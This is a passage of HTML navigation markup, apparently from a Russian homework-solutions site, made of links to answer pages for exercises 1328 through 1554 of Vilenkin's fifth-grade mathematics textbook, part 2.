href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1328.html">1328</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1329.html">1329</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1330.html">1330</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1331.html">1331</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1332.html">1332</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1333.html">1333</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1334.html">1334</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1335.html">1335</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1336.html">1336</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1337.html">1337</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1338.html">1338</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1339.html">1339</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1340.html">1340</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1341.html">1341</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1342.html">1342</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1343.html">1343</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1344.html">1344</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1345.html">1345</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1346.html">1346</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1347.html">1347</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1348.html">1348</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1349.html">1349</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1350.html">1350</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1351.html">1351</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1352.html">1352</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1353.html">1353</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1354.html">1354</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1355.html">1355</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1356.html">1356</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1357.html">1357</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1358.html">1358</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1359.html">1359</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1360.html">1360</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1361.html">1361</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1362.html">1362</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1363.html">1363</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1364.html">1364</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1365.html">1365</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1366.html">1366</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1367.html">1367</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1368.html">1368</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1369.html">1369</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1370.html">1370</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1371.html">1371</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1372.html">1372</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1373.html">1373</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1374.html">1374</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1375.html">1375</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1376.html">1376</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1377.html">1377</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1378.html">1378</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1379.html">1379</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1380.html">1380</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1381.html">1381</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1382.html">1382</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1383.html">1383</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1384.html">1384</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1385.html">1385</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1386.html">1386</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1387.html">1387</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1388.html">1388</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1389.html">1389</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1390.html">1390</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1391.html">1391</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1392.html">1392</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1393.html">1393</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1394.html">1394</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1395.html">1395</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1396.html">1396</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1397.html">1397</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1398.html">1398</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1399.html">1399</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1400.html">1400</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1401.html">1401</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1402.html">1402</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1403.html">1403</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1404.html">1404</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1405.html">1405</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1406.html">1406</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1407.html">1407</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1408.html">1408</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1409.html">1409</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1410.html">1410</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1411.html">1411</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1412.html">1412</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1413.html">1413</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1414.html">1414</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1415.html">1415</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1416.html">1416</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1417.html">1417</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1418.html">1418</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1419.html">1419</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1420.html">1420</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1421.html">1421</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1422.html">1422</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1423.html">1423</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1424.html">1424</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1425.html">1425</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1426.html">1426</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1427.html">1427</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1428.html">1428</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1429.html">1429</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1430.html">1430</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1431.html">1431</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1432.html">1432</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1433.html">1433</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1434.html">1434</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1435.html">1435</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1436.html">1436</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1437.html">1437</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1438.html">1438</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1439.html">1439</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1440.html">1440</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1441.html">1441</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1442.html">1442</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1443.html">1443</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1444.html">1444</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1445.html">1445</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1446.html">1446</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1447.html">1447</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1448.html">1448</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1449.html">1449</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1450.html">1450</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1451.html">1451</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1452.html">1452</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1453.html">1453</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1454.html">1454</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1455.html">1455</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1456.html">1456</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1457.html">1457</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1458.html">1458</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1459.html">1459</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1460.html">1460</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1461.html">1461</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1462.html">1462</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1463.html">1463</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1464.html">1464</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1465.html">1465</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1466.html">1466</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1467.html">1467</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1468.html">1468</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1469.html">1469</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1470.html">1470</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1471.html">1471</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1472.html">1472</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1473.html">1473</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1474.html">1474</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1475.html">1475</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1476.html">1476</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1477.html">1477</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1478.html">1478</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1479.html">1479</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1480.html">1480</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1481.html">1481</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1482.html">1482</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1483.html">1483</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1484.html">1484</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1485.html">1485</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1486.html">1486</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1487.html">1487</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1488.html">1488</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1489.html">1489</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1490.html">1490</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1491.html">1491</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1492.html">1492</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1493.html">1493</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1494.html">1494</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1495.html">1495</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1496.html">1496</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1497.html">1497</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1498.html">1498</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1499.html">1499</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1500.html">1500</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1501.html">1501</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1502.html">1502</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1503.html">1503</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1504.html">1504</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1505.html">1505</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1506.html">1506</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1507.html">1507</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1508.html">1508</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1509.html">1509</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1510.html">1510</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1511.html">1511</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1512.html">1512</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1513.html">1513</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1514.html">1514</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1515.html">1515</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1516.html">1516</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1517.html">1517</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1518.html">1518</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1519.html">1519</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1520.html">1520</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1521.html">1521</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1522.html">1522</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1523.html">1523</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1524.html">1524</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1525.html">1525</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1526.html">1526</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1527.html">1527</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1528.html">1528</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1529.html">1529</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1530.html">1530</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1531.html">1531</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1532.html">1532</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1533.html">1533</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1534.html">1534</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1535.html">1535</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1536.html">1536</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1537.html">1537</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1538.html">1538</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1539.html">1539</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1540.html">1540</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1541.html">1541</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1542.html">1542</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1543.html">1543</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1544.html">1544</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1545.html">1545</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1546.html">1546</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1547.html">1547</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1548.html">1548</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1549.html">1549</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1550.html">1550</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1551.html">1551</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1552.html">1552</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1553.html">1553</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1554.html">1554</a><a 